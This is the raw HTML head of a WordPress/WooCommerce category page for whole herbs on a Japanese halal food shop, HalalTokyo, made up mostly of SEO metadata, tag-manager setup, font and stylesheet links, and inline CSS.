

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/
body_size: 32806
content:
	<!DOCTYPE html>
	<html  lang="ja">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://halaltokyo.jp/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ja" href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/" />
<link rel="alternate" hreflang="en" href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-en/herbs-en/whole-en/?lang=en" />
<link rel="alternate" hreflang="tr" href="https://halaltokyo.jp/urun-kategori/herbs-spices-seasonings-tr/herbs-tr/whole-tr/?lang=tr" />
<link rel="alternate" hreflang="x-default" href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'JPY';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>全て Archives &#187; HalalTokyo</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="全て Archives &#187; HalalTokyo" />
	<meta property="og:url" content="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/" />
	<meta property="og:site_name" content="HalalTokyo" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/","url":"https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/","name":"全て Archives &#187; HalalTokyo","isPartOf":{"@id":"https://halaltokyo.jp/?lang=tr/#website"},"primaryImageOfPage":{"@id":"https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/#primaryimage"},"image":{"@id":"https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/#primaryimage"},"thumbnailUrl":"https://halaltokyo.jp/wp-content/uploads/2021/08/AYKA480-ROSEMARY40.jpg","breadcrumb":{"@id":"https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/#breadcrumb"},"inLanguage":"ja"},{"@type":"ImageObject","inLanguage":"ja","@id":"https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/#primaryimage","url":"https://halaltokyo.jp/wp-content/uploads/2021/08/AYKA480-ROSEMARY40.jpg","contentUrl":"https://halaltokyo.jp/wp-content/uploads/2021/08/AYKA480-ROSEMARY40.jpg","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://halaltokyo.jp/"},{"@type":"ListItem","position":2,"name":"ハーブとスパイスと調味料","item":"https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/"},{"@type":"ListItem","position":3,"name":"ハーブ","item":"https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/"},{"@type":"ListItem","position":4,"name":"全て"}]},{"@type":"WebSite","@id":"https://halaltokyo.jp/?lang=tr/#website","url":"https://halaltokyo.jp/?lang=tr/","name":"Halal Tokyo","description":"HalalTokyo","publisher":{"@id":"https://halaltokyo.jp/?lang=tr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://halaltokyo.jp/?lang=tr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://halaltokyo.jp/?lang=tr/#organization","name":"Halal Tokyo","url":"https://halaltokyo.jp/?lang=tr/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://halaltokyo.jp/?lang=tr/#/schema/logo/image/","url":"https://fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png","contentUrl":"https://fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png","width":614,"height":380,"caption":"Halal Tokyo"},"image":{"@id":"https://halaltokyo.jp/?lang=tr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/halal_tokyo-101375648069015","https://www.instagram.com/anadolu_kebab/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="HalalTokyo &raquo; Feed" href="https://halaltokyo.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="HalalTokyo &raquo; Comments Feed" href="https://halaltokyo.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HalalTokyo &raquo; 全て カテゴリー Feed" href="https://halaltokyo.jp/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/feed/" />
		<link rel="shortcut icon" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
		<link data-minify="1" rel='stylesheet' id='porto-sp-attr-table-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/porto-functionality/shortcodes/assets/cp-attribute-table/attribute-table.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=1757660656' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://halaltokyo.jp/wp-includes/css/dist/block-library/style.min.css?ver=0062906721698f97a5f5796b6cc3fc82' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1757660656' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share .share-links a{color: #FFFFFF;}.yith-wcwl-share .share-links a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<link data-minify="1" rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=1757660656' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wpml-blocks-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-jp-zip-addr-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/wc-jp-zip-addr/public/css/wjza-public.css?ver=1757660656' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_ja.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1757660656' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link data-minify="1" rel='stylesheet' id='yith_wcas_frontend-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/css/yith_wcas_ajax_search.css?ver=1757660656' media='all' />
<style id='yith_wcas_frontend-inline-css'>

                .autocomplete-suggestion{
                    padding-right: 0px;
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale,
                .autocomplete-suggestion  span.yith_wcas_result_on_sale{
                        background: #7eb742;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_outofstock,
                .autocomplete-suggestion  span.yith_wcas_result_outofstock{
                        background: #7a7a7a;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_featured,
                .autocomplete-suggestion  span.yith_wcas_result_featured{
                        background: #c0392b;
                        color: #ffffff
                }
                .autocomplete-suggestion img{
                    width: px;
                }
                .autocomplete-suggestion .yith_wcas_result_content .title{
                    color: ;
                }
                .autocomplete-suggestion{
                                    min-height: 10px;
                                }
			.searchform div.yith-ajaxsearchform-container,
			.searchform div.yith-ajaxsearchform-container .yith-ajaxsearchform-select {
			display: flex;
			}

			.searchform div.yith-ajaxsearchform-container .search-navigation {
			order: 1;
			}

			.searchform div.yith-ajaxsearchform-container .yith-ajaxsearchform-select {
			order: 2;
			font-size: 0;
			}

			.searchform div.yith-ajaxsearchform-container #yith-searchsubmit {
			order: 3;
			}

			.searchform div.yith-ajaxsearchform-container input {
			border-right: none;
			width: 390px!important;
			max-width: 100%!important;
			}

			.searchform div.yith-ajaxsearchform-container > .yith-ajaxsearchform-select select {
			width: 130px!important;
			background-image: url(https://halaltokyo.jp/wp-content/themes/porto-child/images/select-bg.svg)!important;
			background-position-x: 96%!important;
			background-position-y: 49%!important;
			background-size: 26px 60px!important;
			background-repeat: no-repeat!important;
			background-attachment: initial!important;
			background-origin: initial!important;
			background-clip: initial!important;
			}

			.autocomplete-suggestions {
			margin-top: 0;
			}

			
</style>
<link data-minify="1" rel='stylesheet' id='wc-gateway-linepay-smart-payment-buttons-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-for-japan/assets/css/linepay_button.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-fs-progress-bar-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-css-vars-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/theme_css_vars.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1757660656' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://halaltokyo.jp/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1757660645' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1757660656' media='all' />
<link rel='stylesheet' id='elementor-post-1028-css' href='https://halaltokyo.jp/wp-content/uploads/elementor/css/post-1028.css?ver=1757660645' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/bootstrap.css?ver=1757660656' media='all' />
